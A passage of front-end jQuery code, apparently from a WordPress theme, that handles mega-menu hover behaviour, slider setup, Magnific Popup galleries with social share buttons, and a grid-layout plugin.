		menuTimeoutHide;

	if($this.hasClass("dt-mega-menu")){
		
		$this.on("mouseenter tap", function(e) {
			if(e.type == "tap") e.stopPropagation();

			var $this = $(this);
			$this.addClass("dt-hovered");

			dtGlobals.isHovering = true;


			var $_this = $(this),
				$_this_h = $this.height();

			var $_this_ofs_top = $this.position().top;
				$this.find("> .sub-nav").css({
					top: $_this_ofs_top+$_this_h
				});

			
			if($this.hasClass("mega-auto-width")){
				var $_this = $(this),
					$_this_sub = $_this.find(" > .sub-nav > li"),
					coll_width = $("#main .wf-wrap").width()/5,
					$_this_par_width = $_this.parent().width(),
					$_this_parents_ofs = $_this.offset().left - $this.parents("#header .wf-table, .ph-wrap-inner, .logo-center #navigation, .logo-classic #navigation, .logo-classic-centered #navigation").offset().left;

				$_this.find(" > .sub-nav").css({
					left: $_this_parents_ofs,
					"marginLeft": -($_this.find(" > .sub-nav").width()/2 - $_this.width()/2)
				});
			}
			if($this.is(':first-child') && $this.hasClass("mega-auto-width")){
				$this.find(" > .sub-nav").css({
					left: $_this.offset().left - $this.parents("#header .wf-table, .ph-wrap-inner, .logo-center #navigation, .logo-classic #navigation, .logo-classic-centered #navigation").offset().left,
					"marginLeft": 0
				});
			}else if($this.is(':last-child') && $this.hasClass("mega-auto-width")){
				$this.find(" > .sub-nav").css({
					left: "auto",
					right: $this.parents("#header .wf-table, .ph-wrap-inner, .logo-center #navigation, .logo-classic #navigation, .logo-classic-centered #navigation").width() - ( $this.position().left + $this.width() ),
					"marginLeft": 0
				});
			};

			if ($("#page").width() - ($this.children("ul").offset().left - $("#page").offset().left) - $this.children("ul").width() < 0) {
				$this.children("ul").addClass("right-overflow");
			};
			if($this.position().left < ($this.children("ul").width()/2)) {
				$this.children("ul").addClass("left-overflow");
			}

			clearTimeout(menuTimeoutShow);
			clearTimeout(menuTimeoutHide);

			menuTimeoutShow = setTimeout(function() {
				if($this.hasClass("dt-hovered")){
					$this.find("ul").stop().css("visibility", "visible").animate({
						"opacity": 1
					}, 150);
				}
			}, 100);
		});

		$this.on("mouseleave", function(e) {
			var $this = $(this);
			$this.removeClass("dt-hovered");

			dtGlobals.isHovering = false;
			clearTimeout(menuTimeoutShow);
			clearTimeout(menuTimeoutHide);

			menuTimeoutHide = setTimeout(function() {
				if(!$this.hasClass("dt-hovered")){
					$this.children("ul").stop().animate({
						"opacity": 0
					}, 150, function() {
						$(this).css("visibility", "hidden");

						$(this).find("ul").stop().css("visibility", "hidden").animate({
							"opacity": 0
						}, 10);
					});
					
					setTimeout(function() {
						if(!$this.hasClass("dt-hovered")){
							$this.children("ul").removeClass("right-overflow");
							$this.children("ul").removeClass("left-overflow");
						}
					}, 400);
					
				}
			}, 150);

			$this.find("> a").removeClass("dt-clicked");
		});
	}else{
		$this.on("mouseenter tap", function(e) {
			if(e.type == "tap") e.stopPropagation();

			var $this = $(this);
			$this.addClass("dt-hovered");

			if ($("#page").width() - ($this.children("ul").offset().left - $("#page").offset().left) - 240 < 0) {
				$this.children("ul").addClass("right-overflow");
			}
			dtGlobals.isHovering = true;
			clearTimeout(menuTimeoutShow);
			clearTimeout(menuTimeoutHide);

			menuTimeoutShow = setTimeout(function() {
				if($this.hasClass("dt-hovered")){
					$this.children('ul').stop().css("visibility", "visible").animate({
						"opacity": 1
					}, 150);
				}
			}, 100);
		});

		$this.on("mouseleave", function(e) {
			var $this = $(this);
			$this.removeClass("dt-hovered");

			dtGlobals.isHovering = false;
			clearTimeout(menuTimeoutShow);
			clearTimeout(menuTimeoutHide);

			menuTimeoutHide = setTimeout(function() {
				if(!$this.hasClass("dt-hovered")){
					if(!$this.parents().hasClass("dt-mega-menu")){
						$this.children("ul").stop().animate({
							"opacity": 0
						}, 150, function() {
							$(this).css("visibility", "hidden");
						});
					}
					
					setTimeout(function() {
						if(!$this.hasClass("dt-hovered")){
							$this.children("ul").removeClass("right-overflow");
						}
					}, 400);
				}
			}, 150);

			$this.find("> a").removeClass("dt-clicked");
		});
	};

});


/* Main navigation: end */


/* !Navigation widget */
var customTimeoutShow
$(".custom-nav > li > a").click(function(e){
	$menuItem = $(this).parent();
	if ($menuItem.hasClass("has-children")) e.preventDefault();
	
	
		if ($(this).attr("class") != "active"){
				$(".custom-nav > li > ul").stop(true, true).slideUp(400);
				$(this).next().stop(true, true).slideDown(500);
				$(".custom-nav > li > a").removeClass("active");
				$(this).addClass('active');
		}else{
				$(this).next().stop(true, true).slideUp(500);
				$(this).removeClass("active");
		}

		$menuItem.siblings().removeClass("act");
		$menuItem.addClass("act");
});
$(".custom-nav > li > ul").each(function(){
	clearTimeout(customTimeoutShow);
	$this = $(this);
	$thisChildren = $this.find("li");
	if($thisChildren.hasClass("act")){
		$this.prev().addClass("active");
		$this.parent().siblings().removeClass("act");
		$this.parent().addClass("act");
		$(this).slideDown(500);
	}
});


/* Navigation widget: end */

$(".shortcode-tabs").goTabs().css("visibility", "visible");

/* !Royal Slider */
if ($(".rsHomePorthole").exists()) {
	var portholeSlider = {};
		portholeSlider.container = $("#main-slideshow");
		portholeSlider.width = portholeSlider.container.attr("data-width") ? parseInt(portholeSlider.container.attr("data-width")) : 1280;
		portholeSlider.height = portholeSlider.container.attr("data-height") ? parseInt(portholeSlider.container.attr("data-height")) : 720;
		portholeSlider.autoslide = portholeSlider.container.attr("data-autoslide") && parseInt(portholeSlider.container.attr("data-autoslide")) > 999 ? parseInt(portholeSlider.container.attr("data-autoslide")) : 5000;
		portholeSlider.scale = portholeSlider.container.attr("data-scale") ? portholeSlider.container.attr("data-scale") : "fill";
		portholeSlider.paused = portholeSlider.container.attr("data-paused") ? portholeSlider.container.attr("data-paused") : true;
		portholeSlider.hendheld = $(window).width() < 740 && dtGlobals.isMobile ? true : false;
	
	$("#main-slideshow-content").appendTo(portholeSlider.container);

	portholeSlider.api = $(".rsHomePorthole").royalSlider({
		autoScaleSlider: true,
		autoScaleSliderWidth: portholeSlider.width,
		autoScaleSliderHeight: portholeSlider.height,
		autoPlay: {
			enabled: !portholeSlider.hendheld,
			stopAtAction: false,
			pauseOnHover: false,
			delay: portholeSlider.autoslide
		},
		imageScaleMode: portholeSlider.scale,
		imageScalePadding: 0,
		numImagesToPreload: 999,
		slidesOrientation: "horizontal",
		disableResponsiveness: false,
		loopRewind: true,
		arrowsNav: false,
		globalCaption: true,
		controlNavigation: !portholeSlider.hendheld ? 'porthole' : 'none',
		thumbs: {
			orientation: 'vertical',
			drag: false,
			touch: false,
			spacing: 10,
			firstMargin: false,
			appendSpan: false
		},
		block: {
			fadeEffect: true,
			moveEffect: 'bottom',
			moveOffset: 5
		}
	}).data("royalSlider");
	var $_this = portholeSlider.container,
		$_this_childs = $_this.find(".rsSlide").size();
	if ($_this_childs < 2) {
		$(".rsThumbs", $_this).hide();
		portholeSlider.api._isMove = false;
		$_this.find(".rsOverflow").css("cursor", "auto")
	};

	if (portholeSlider.paused == "true") {
		$(".rsHomePorthole").royalSlider("stopAutoPlay");
	}
};

$(".slider-post").each(function(){
	$(this).royalSlider({
		autoScaleSlider: true,
		imageScaleMode: "fit",
		autoScaleSliderWidth: $(this).attr("data-width"),
		autoScaleSliderHeight: $(this).attr("data-height"),
		imageScalePadding: 0,
		numImagesToPreload: 6,
		slidesOrientation: "horizontal",
		disableResponsiveness: false,
		globalCaption:true
	});
});

$(".slider-simple").each(function(){
	$(this).royalSlider({
		autoScaleSlider: true,
		imageScaleMode: "fit",
		autoScaleSliderWidth: $(this).attr("data-width"),
		autoScaleSliderHeight: $(this).attr("data-height"),
		imageScalePadding: 0,
		numImagesToPreload: 6,
		slidesOrientation: "horizontal",
		disableResponsiveness: false,
		globalCaption:true
	});
});

$(".slider-content .preload-me").loaded(null, function() {
	$(".slider-content").each(function(){
		var $this = $(this),
			autoslide = $this.attr("data-autoslide") && parseInt($this.attr("data-autoslide")) > 999 ? parseInt($this.attr("data-autoslide")) : 5000;		
			hendheld = !($(window).width() < 740 && dtGlobals.isMobile) && $this.attr("data-autoslide") ? true : false;

		$this.royalSlider({
			autoPlay: {
				enabled: hendheld,
				stopAtAction: false,
				pauseOnHover: false,
				delay: autoslide
			},
			autoHeight: true,
			controlsInside: false,
			fadeinLoadedSlide: false,
			controlNavigationSpacing: 0,
			controlNavigation: 'bullets',
			imageScaleMode: 'none',
			imageAlignCenter:false,
			loop: false,
			loopRewind: true,
			numImagesToPreload: 6,
			keyboardNavEnabled: true

		}).data("royalSlider");
	});
}, true);

/* Royal Slider: end */



/*!Revolution slider*/
if ($(".rev_slider_wrapper").length > 0){
	$("#main-slideshow").each(function(){
		var $this = $(this);
		if( $this.find("> .rev_slider_wrapper")){
			$this.addClass("fix rv-slider");
		};
		if ($(".rev_slider_wrapper").hasClass("fullscreen-container") || $(".rev_slider_wrapper").hasClass("fullwidthbanner-container")){
			$this.removeClass("fix rv-slider");
		};
	});
};
/* Revolution slider: end */

/*!Instagram*/
function calcPics(maxitemwidth){
	var $collection = $(".instagram-photos");
	if ($collection.length < 1) return false;

	$collection.each(function(){
		var maxitemwidth = maxitemwidth ? maxitemwidth : parseInt($(this).find("> a").css("max-width")),
			itemmarg = parseInt($(this).find("> a").css("margin-left"));
		
		// Cahce everything
		var $container = $(this),
			containerwidth = $container.width(),
			itemperc = (100/(Math.ceil(containerwidth/maxitemwidth)));
	
		$container.find("a").css({ "width": itemperc+'%' });
	});
};

/* Instagram: end */
/* !-overlap for webkit*/
if ( !$.browser.webkit || dtGlobals.isMobile ){
	$("body").addClass("not-webkit").removeClass("is-webkit");
}else{
	$("body").removeClass("not-webkit").addClass("is-webkit");
	//$(".overlap #main").prepend("<div class='main-gradient'></div>");
	$(".overlap #content").find(">:first-child").css({
		position: "relative",
		"z-index": "4"
	})
	if( $(".overlap #content").find(">:first-child").height() < 36 ){
		$(".overlap #content").find("> :nth-child(2)").css({
			position: "relative",
			"z-index": "4"
		})
	}
};
/**/
/*!Make element fullwidth*/
function moveOffset(){
	if( $(".map-container.full").length ){
		var offset_map = $(".map-container.full").position().left;
		$(".map-container.full").css({
			width: $('#main').width(),
			marginLeft: -offset_map
		});
	};
	var $scrollerFull = $(".slider-wrapper.full");
	if( $scrollerFull.length ){
		$scrollerFull.each(function(){

			var $this = $(this);

			if ( $this.parents('.wf-span-6, .wf-span-4, .wf-span-8, .wf-span-3, .wf-span-9 , .wf-span-2').length > 0) {
				return true;
			} else {
				var $frame = $this.children(".fullwidth-slider");
				var $offset_fs;
				var $scrollBar = 0;
			 
				if($('.boxed').length){
					$offset_fs = ((parseInt($('#main').width()) - parseInt($('.content').width())) / 2);
				} else {
					var $windowWidth = ($(window).width() <= parseInt($('.content').width())) ? parseInt($('.content').width()) : $(window).width();
					$offset_fs = Math.ceil( (($windowWidth + $scrollBar - parseInt($('.content').width())) / 2) );
				}

				$this.css({
					width: $("#main").width(),
					"margin-left": -$offset_fs
				});
				

				var scroller = $frame.data("theSlider");
				scroller.update();
			}
		});

		$(".slider-wrapper.full .prev,.slider-wrapper.full .next").css({
			opacity: 1
		});
	};
};

/* Make element fullwidth: end */


/* !Masonry layout: */


// !- Filter
$(".filter-categories > a").on("click", function(e) {
	var $this = $(this);
	
	if ( typeof arguments.callee.dtPreventD == 'undefined' ) {
		arguments.callee.dtPreventD = !$this.parents(".filter").first().hasClass("without-isotope");
	}

	e.preventDefault();

	$this.trigger("mouseleave");
	
	if ($this.hasClass("act") && !$this.hasClass("show-all")) {
		e.stopImmediatePropagation();
		$this.removeClass("act");
		$this.siblings("a.show-all").trigger("click");//.addClass("act");
	} else {
		$this.siblings().removeClass("act");
		$this.addClass("act");

		if ( !arguments.callee.dtPreventD ) {
			window.location.href = $this.attr("href");
		}
	}
});
$(".filter-extras .filter-switch").each(function(){
	var $_this = $(this);
	if($_this.prev('.act').length){
		$_this.addClass('left-act');
	}else if($_this.next('.act').length){
		$_this.addClass('right-act');
	}else{
		$_this.removeClass('right-act');
		$_this.removeClass('left-act');
	}
});
$(".filter-extras a").on("click", function(e) {
	var $this = $(this);
	
	if ( typeof arguments.callee.dtPreventD == 'undefined' ) {
		arguments.callee.dtPreventD = !$this.parents(".filter").first().hasClass("without-isotope");
	}

	if ( arguments.callee.dtPreventD ) {
		e.preventDefault();
	}

	$this.siblings().removeClass("act");
	$this.addClass("act");

	$(".filter-extras .filter-switch").each(function(){
		var $_this = $(this);
		if($_this.prev($this).hasClass('act')){
			$_this.addClass('left-act');
			$_this.removeClass('right-act');
		}else if($_this.next($this).hasClass('act')){
			$_this.addClass('right-act');
			$_this.removeClass('left-act');
		}else{
			$_this.removeClass('right-act');
			$_this.removeClass('left-act');
		}
	});
});

/* Masonry layout: end */

$(".full-boxed-pricing").each(function(){
	$(this).find(".shortcode-pricing-table").last().addClass("last")
})

/* !Widgets: */

/*!Scroller show content on click*/
$("img").on("dragstart", function(event) { event.preventDefault(); });
$(".fs-entry-img, .rollover-project .show-content").each(function(){
	var $this = $(this);
	$this.append('<i></i>')
});
$(".text-on-img .fs-entry-content").each(function(){
	var $this = $(this);
	$this.append('<span class="close-link"></span>')
});
$(".text-on-img .fs-entry-img").each(function(){
	var $this = $(this);
	$this.append('<span class="link show-content"></span>')
});


$(".rollover-project, .touch .swiper-slide").not(".touch .albums .rollover-project").each(function() {
	var ent=jQuery(this);			
	
	ent.find("> .link").on("mousedown tap", function(e) {
		var mouseDX = e.pageX,
			mouseDY = e.pageY;
		ent.find("> .link").one("mouseup tap", function(e) {
			var mouseUX = e.pageX,
				mouseUY = e.pageY;
			if( Math.abs(mouseDX - mouseUX) < 5 ){
				var $thisLink = $(this),
					ent=jQuery(this).parents(".swiper-slide"),
					mi=ent.find("> .swiper-caption");
				$(".swiper-caption").not(mi).fadeOut(200);
				mi.delay(150).fadeIn(300);
			}
		})
		
	});
	ent.find(".close-link").on("mousedown tap", function(e) {
		var $this = $(this),
			ent=jQuery(this).parents(".swiper-slide"),
			mi=ent.find("> .swiper-caption");
		
		mi.delay(100).fadeOut(200, function(){
		});
	});
});


/* Scroller show content on click: end */

/*!Show rollovers on device*/

// trigger click on first anchor in the gallery container
// work only for posts list
$('.dt-gallery-mfp-popup').on('click', function(){
	var $this = $(this),
		$container = $this.parents('article.post');

	if ( $container.length > 0 ) {
		var $target = $container.find('.dt-gallery-container a.dt-mfp-item');

		if ( $target.length > 0 ) {
			$target.first().trigger('click');
		}
	}

	return false;
});

// trigger click on first a.dt-mfp-item in the container
$('.dt-trigger-first-mfp').on('click', function(){
	var $this = $(this),
		$container = $this.parents('article.post');

	if ( $container.length > 0 ) {
		var $target = $container.find('a.dt-mfp-item');

		if ( $target.length > 0 ) {
			$target.first().trigger('click');
		}
	}

	return false;
});


// single opup
$('.dt-single-image').magnificPopup({
	type: 'image'
});
$('.dt-single-video').magnificPopup({
	type: 'iframe'
});
$('.dt-single-mfp-popup').magnificPopup({
	// delegate: 'a',
	type: 'image',
	tLoading: 'Loading image #%curr%...',
	mainClass: 'mfp-img-mobile',
	image: {
		tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
		titleSrc: function(item) {
			return this.st.dt.getItemTitle(item);
		}
	},
	iframe: {
		markup: '<div class="mfp-iframe-scaler">'+
				'<div class="mfp-close"></div>'+
				'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
				'<div class="mfp-bottom-bar">'+
				'<div class="mfp-title"></div>'+
				'<div class="mfp-counter"></div>'+
				'</div>'+
				'</div>'
	},
	callbacks: {
		elementParse: function(item) {
			// console.log('Parsing element:', item);
			// triggers only once for each item
			// here you may modify URL, type, or any other data
		},
		markupParse: function(template, values, item) {
			// Triggers each time when content of popup changes
			// console.log('Parsing:', template, values, item);

			if ( 'iframe' == item.type ) {
				template.find('.mfp-title').html( this.st.dt.getItemTitle(item) );
			}

			if ( !this.ev.attr('data-pretty-share') ) {
				// console.log("no buttons" + this)
				// $(this).attr("class")
				template.addClass("no-share-buttons");
			}

			
		},
		beforeOpen: function() {
			
			var magnificPopup = this;
			// create settings container
			if ( typeof this.st.dt == 'undefined' ) {
				this.st.dt = {};
			}

			// save share buttons array
			this.st.dt.shareButtonsList = this.ev.attr('data-pretty-share') ? this.ev.attr('data-pretty-share').split(',') : new Array();

			// share buttons template
			this.st.dt.shareButtonsTemplates = {
				twitter : '<a href="http://twitter.com/home?status={location_href}%20{share_title}" class="share-button twitter" target="_blank" title="twitter"></a>',
				// facebook : '<a href="http://www.facebook.com/sharer.php?u={location_href}&amp;t={share_title}" class="share-button facebook" target="_blank" title="facebook"></a>',
				facebook : '<a href="http://www.facebook.com/sharer.php?s=100&amp;p[url]={location_href}&amp;p[title]={share_title}&amp;p[images][0]={image_src}" class="share-button facebook" target="_blank" title="facebook"></a>',
				google : '<a href="http:////plus.google.com/share?url={location_href}&amp;title={share_title}" class="share-button google" target="_blank" title="google+"></a>',
				pinterest : '<a href="//pinterest.com/pin/create/button/?url={location_href}&amp;description={share_title}&amp;media={image_src}" class="share-button pinterest" target="_blank" title="pin it"></a>'
			};

			// share buttons
			this.st.dt.getShareButtons = function ( itemData ) {

				var shareButtons = magnificPopup.st.dt.shareButtonsList,
					pinterestIndex = -1,
					shareButtonsLemgth = shareButtons.length,
					html = '';

				for( var i = 0; i < shareButtons.length; i++ ) {

					if ( 'pinterest' == shareButtons[i] ) {
						pinterestIndex = i;
						break;
					}
				}

				if ( shareButtonsLemgth <= 0 ) {
					return '';
				}

				for ( var i = 0; i < shareButtonsLemgth; i++ ) {

					// exclude pinterest button for iframes
					if ( 'iframe' == itemData['type'] && pinterestIndex == i ) {
						continue;
					}

					var buttonHtml = magnificPopup.st.dt.shareButtonsTemplates[ shareButtons[i] ],
						itemTitle = itemData['title'],
						itemSrc = itemData['src'];

					if ( 'google' == shareButtons[i] ) {
						itemTitle = itemTitle.replace(' ', '+');
					}

					buttonHtml = buttonHtml.replace('{location_href}', encodeURIComponent(location.href)).replace('{share_title}', itemTitle).replace('{image_src}', itemSrc);
					html += buttonHtml;
				}

				return '<div class="entry-share"><div class="soc-ico">' + html + '<div></div>';
			}

			// item title
			this.st.dt.getItemTitle = function(item) {
				var imgTitle = item.el.attr('title') || '',
					imgSrc = item.el.attr('href'),
					imgDesc = item.el.attr('data-dt-img-description') || '',
					shareButtons = magnificPopup.st.dt.getShareButtons( { 'title': imgTitle, 'src': imgSrc, 'type': item.type } );

				return imgTitle + '<small>' + imgDesc + '</small>' + shareButtons;
			}
		}
	}
});

// init prettyPhoto
//$("a[data-pp^='prettyPhoto']").not(".touch .shortcode-instagram a[data-pp^='prettyPhoto']").prettyPhoto();
$(".dt-gallery-container").each(function(){
	// console.log($(this))
	$(this).magnificPopup({
		delegate: 'a.dt-mfp-item',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return this.st.dt.getItemTitle(item);
			}
		},
		iframe: {
			markup: '<div class="mfp-iframe-scaler">'+
					'<div class="mfp-close"></div>'+
					'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
					'<div class="mfp-bottom-bar">'+
					'<div class="mfp-title"></div>'+
					'<div class="mfp-counter"></div>'+
					'</div>'+
					'</div>'
		},
		callbacks: {
			elementParse: function(item) {
				// console.log('Parsing element:', item);
				// triggers only once for each item
				// here you may modify URL, type, or any other data
			},
			markupParse: function(template, values, item) {
				// Triggers each time when content of popup changes
				// console.log('Parsing:', template, values, item);

				if ( 'iframe' == item.type ) {
					template.find('.mfp-title').html( this.st.dt.getItemTitle(item) );
				}

				if ( !this.ev.attr('data-pretty-share') ) {
					// console.log("no buttons" + this)
					// $(this).attr("class")
					template.addClass("no-share-buttons");
				}
			},
			beforeOpen: function() {
				var magnificPopup = this;

				// create settings container
				if ( typeof this.st.dt == 'undefined' ) {
					this.st.dt = {};
				}
				/*if(!this.ev.attr('data-pretty-share').length > 0){
					$(".mfp-container").addClass("no-share-buttons");
				}
				console.log(this)*/

				// save share buttons array
				this.st.dt.shareButtonsList = this.ev.attr('data-pretty-share') ? this.ev.attr('data-pretty-share').split(',') : new Array();

				// share buttons template
				this.st.dt.shareButtonsTemplates = {
					twitter : '<a href="http://twitter.com/home?status={location_href}%20{share_title}" class="share-button twitter" target="_blank" title="twitter"></a>',
					// facebook : '<a href="http://www.facebook.com/sharer.php?u={location_href}&amp;t={share_title}" class="share-button facebook" target="_blank" title="facebook"></a>',
					facebook : '<a href="http://www.facebook.com/sharer.php?s=100&amp;p[url]={location_href}&amp;p[title]={share_title}&amp;p[images][0]={image_src}" class="share-button facebook" target="_blank" title="facebook"></a>',
					google : '<a href="http:////plus.google.com/share?url={location_href}&amp;title={share_title}" class="share-button google" target="_blank" title="google+"></a>',
					pinterest : '<a href="//pinterest.com/pin/create/button/?url={location_href}&amp;description={share_title}&amp;media={image_src}" class="share-button pinterest" target="_blank" title="pin it"></a>'
				};

				// share buttons
				this.st.dt.getShareButtons = function ( itemData ) {

					var shareButtons = magnificPopup.st.dt.shareButtonsList,
						pinterestIndex = -1,
						shareButtonsLemgth = shareButtons.length,
						html = '';

					for( var i = 0; i < shareButtons.length; i++ ) {

						if ( 'pinterest' == shareButtons[i] ) {
							pinterestIndex = i;
							break;
						}
					}

					if ( shareButtonsLemgth <= 0 ) {
						return '';
					}

					for ( var i = 0; i < shareButtonsLemgth; i++ ) {

						// exclude pinterest button for iframes
						if ( 'iframe' == itemData['type'] && pinterestIndex == i ) {
							continue;
						}

						var buttonHtml = magnificPopup.st.dt.shareButtonsTemplates[ shareButtons[i] ].replace('{location_href}', encodeURIComponent(location.href)),
							itemTitle = itemData['title'],
							itemSrc = itemData['src'];

						if ( 'google' == shareButtons[i] ) {
							itemTitle = itemTitle.replace(' ', '+');
						}

						buttonHtml = buttonHtml.replace('{share_title}', itemTitle).replace('{image_src}', itemSrc);
						html += buttonHtml;
					}

					return '<div class="entry-share"><div class="soc-ico">' + html + '<div></div>';
				}

				// item title
				this.st.dt.getItemTitle = function(item) {
					var imgTitle = item.el.attr('title') || '',
						imgSrc = item.el.attr('href'),
						imgDesc = item.el.attr('data-dt-img-description') || '',
						shareButtons = magnificPopup.st.dt.getShareButtons( { 'title': imgTitle, 'src': imgSrc, 'type': item.type } );

					return imgTitle + '<small>' + imgDesc + '</small>' + shareButtons;
				}
			}
		}
	});
})

/* Show rollovers on device: end */

$("#parent-element a").live("touchstart",function(e){
	var $link_id = $(this).attr("id");
	if ($(this).parent().data("clicked") == $link_id) {
		// element has been tapped (hovered), reset 'clicked' data flag on parent element and return true (activating the link)
		$(this).parent().data("clicked", null);
		return true;
	} else {
		$(this).trigger("mouseenter").siblings().trigger("mouseout"); //triggers the hover state on the tapped link (because preventDefault(); breaks this) and untriggers the hover state for all other links in the container.
		// element has not been tapped (hovered) yet, set 'clicked' data flag on parent element to id of clicked link, and prevent click
		e.preventDefault(); // return false; on the end of this else statement would do the same
		$(this).parent().data("clicked", $link_id); //set this link's ID as the last tapped link ('clicked')
	}
});


/* !- Accordion Toggle Tooltip */
$(".st-toggle").toggle();
$(".st-accordion").dtAccordion({
	open            : 0,
	oneOpenedItem : true
});
simple_tooltip(".shortcode-tooltip","shortcode-tooltip-content");
/*Accordion Toggle Tooltip: end*/

/* !- Grayscale */
$(".filter-grayscale .slider-masonry").on("mouseenter tap", function(e) {
	if(e.type == "tap") {
		e.stopPropagation();
		//e.preventDefault();
	}
	$(this).addClass("dt-hovered");
});

$(".filter-grayscale .slider-masonry").on("mouseleave", function(e) {
	$(this).removeClass("dt-hovered");
});

/* Grayscale: end */

/* !- Fancy grid */

$.fn.fancyGrid = function(options) {
	return this.each(function() {

		var	defaults = {
				setWidth: true,
				setHeight: false,
				setLineHeight: false,
				cellsSelector: "",
				contentSelector: "",
				borderBoxSelector: "",
				maintainBorders: false,
				maintainImages: false,
				minColWidth: 150,
				oneByOne: true,
			},
			settings = $.extend({}, defaults, options),
			$gridContainer	= $(this),
			$cells = settings.cellsSelector ? $(settings.cellsSelector, $gridContainer) : $gridContainer.children();


		if ($cells.length < 1) return false;

		var calcWidth = function() {
			var	containerWidth = $gridContainer.width();

			var $this = $($cells[0]),
				curW = $this.width(),
				basicW,
				basicDenom = $gridContainer.data("basicDenom"),
				basicCSS = $gridContainer.data("basicCSS"),
				basicClass =  $gridContainer.data("basicClass");

			if (!basicDenom){
				if ($this.hasClass("wf-1-6")) {
					basicDenom = 6;
					basicCSS = "16.6667%";
					basicClass = "wf-1-6";
				}
				else if ($this.hasClass("wf-1-5")) {
					basicDenom = 5;
					basicCSS = "20%";
					basicClass = "wf-1-5";
				}
				else if ($this.hasClass("wf-1-4")) {
					basicDenom = 4;
					basicCSS = "25%";
					basicClass = "wf-1-4";
				}
				else if ($this.hasClass("wf-1-3")) {
					basicDenom = 3;
					basicCSS = "33.3333%";
					basicClass = "wf-1-3";
				}
				else if ($this.hasClass("wf-2-4") || $this.hasClass("wf-1-2")) {
					basicDenom = 2;
					basicCSS = "50%";
					basicClass = "wf-1-2";
				}
				else if ($this.hasClass("wf-1")) {
					basicDenom = 1;
					basicCSS = "100%";
					basicClass = "wf-1";
				};
			};

			$gridContainer.data("basicDenom", basicDenom);
			$gridContainer.data("basicCSS", basicCSS);
			$gridContainer.data("basicClass", basicClass);

			basicW = containerWidth/basicDenom;

			if (settings.oneByOne) {
				if (basicW < settings.minColWidth) {
					$cells.css({ 'width': 100/Math.floor(containerWidth/settings.minColWidth)+'%' });
				} else {
					$cells.css("width", basicCSS);
				}
			}
			else {
				if (basicW < 150 && containerWidth/2 > 150) {
					$cells.css("width", "50%");
				}
				else if (basicW < 150 && containerWidth/2 <= 150) {
					$cells.css("width", "100%");
				}
				else {
					$cells.css("width", basicCSS);
				};
			};
		};

		var calcHeight = function() {
			var	topPosition = 0,
				totalRows = 0,
				currentRowStart = -1.687, // It's a kinda magic!
				currentRow = -1,
				rows = [],
				tallest =  [];

				$cells.each(function() {
		
					var $this = $(this),
						currentHeight = settings.contentSelector ? $(settings.contentSelector, $this).outerHeight(true) : $this.children().outerHeight(true);

					topPostion = $this.position().top;

//console.log("topPostion: "+topPostion);

					if (currentRowStart != topPostion) {
						// We just came to a new row
						// Set the variables for the new row
						currentRow++;
						currentRowStart = topPostion;
						tallest[currentRow] = currentHeight;
						rows.push([]);
						rows[currentRow].push($this);
//console.log("currentRowStart != topPostion")
		
					} else {					
						if (currentRow < 0) {
							currentRow = 0;
							rows.push([]);

							/*
							console.log("ahtung! topPostion: "+topPostion);
							console.log("currentRowStart = "+currentRowStart);
							*/

						}
						// Another div on the current row. Add it to the list and check if it's taller
						rows[currentRow].push($this);
						tallest[currentRow] = (tallest[currentRow] < currentHeight) ? (currentHeight) : (tallest[currentRow]);
//console.log("currentRowStart == topPostion")
					}

				});

				totalRows = rows.length;


//console.log("Rows : "+totalRows);
//console.log(tallest);

		
				for (i = 0; i < totalRows; i++) {
					var inCurrentRow = rows[i].length;
					
					for (j = 0; j < inCurrentRow; j++) {

						settings.borderBoxSelector ? $(settings.borderBoxSelector, rows[i][j]).css("height", tallest[i]) : rows[i][j].css("height", tallest[i]);

						if (settings.setLineHeight)
						settings.borderBoxSelector ? $(settings.borderBoxSelector, rows[i][j]).css("line-height", tallest[i] + 'px') : rows[i][j].css("line-height", tallest[i] + 'px');

						if (settings.maintainBorders && j == 0) {
							rows[i][j].addClass("border-left-none");
						} else {
							rows[i][j].removeClass("border-left-none");
						}
						
						if (settings.maintainBorders && i == totalRows - 1) {
							rows[i][j].addClass("border-bottom-none");
						} else {
							rows[i][j].removeClass("border-bottom-none");
						}

					}
				}

			}


		if (settings.setWidth) calcWidth();
		if (settings.setHeight || settings.setLineHeight) calcHeight();

		if (settings.maintainImages) {
			$("img", $cells).loaded(null, function() {
				$gridContainer.addClass("grid-ready");
				if (settings.setHeight || settings.setLineHeight) calcHeight();
			}, true);
		} else {
			$gridContainer.addClass("grid-ready");
		}

		$(window).on("debouncedresize", function() { // ! needs to be !changed
			if (settings.setWidth) calcWidth();
			if (settings.setHeight || settings.setLineHeight) calcHeight();
		});

	});
}

$(".items-grid").fancyGrid({
	setWidth: true,
	setHeight: true,
	maintainBorders: true,
	contentSelector: "article",
	borderBoxSelector: ".borders",
	minColWidth: 180
});

$(".benefits-grid").fancyGrid({
	setWidth: true,
	setHeight: true,
	maintainBorders: true,
	maintainImages: true,
	contentSelector: ".borders > div",
	borderBoxSelector: ".borders",
	minColWidth: 200,
	oneByOne: false
});
$(".logos-grid").fancyGrid({
	setWidth: true,
	setHeight: true,
	setLineHeight: true,
	maintainBorders: true,
	maintainImages: true,
	contentSelector: ".borders > a img",
	borderBoxSelector: ".borders",
	minColWidth: 130
});

/* Fancy grid: end */


/* !Sandbox */
/* !Fancy header*/
var fancyFeaderOverlap = $(".transparent #fancy-header").exists();

function fancyFeaderCalc() {
	if (fancyFeaderOverlap) {
		$(".transparent #fancy-header > .wf-wrap").css({
			"padding-top" : $("#header").height()
		});
	}
}

fancyFeaderCalc();

/* Fancy header:end*/
/* !Rolovers*/
$(".rollover, .rollover-video, .post-rollover, .swiper-slide .link").each(function(){
	var $this = $(this);
	$this.append("<i></i>");
});
$(".rollover, .post-rollover").not(".no-avatar").each(function(){
	var $this = $(this);
	if( $("html").hasClass("old-ie") ){
		$this.hover(function(){
			$("> i, .rollover-thumbnails", this).stop(true).fadeIn();
		},function(){			
			$(" > i, .rollover-thumbnails", this).stop(true).fadeOut();
		});
	}
});
$(".fs-entry, .rollover-project .link, .swiper-slide").each(function(){
	var $this = $(this);
	if( $("html").hasClass("old-ie") ){
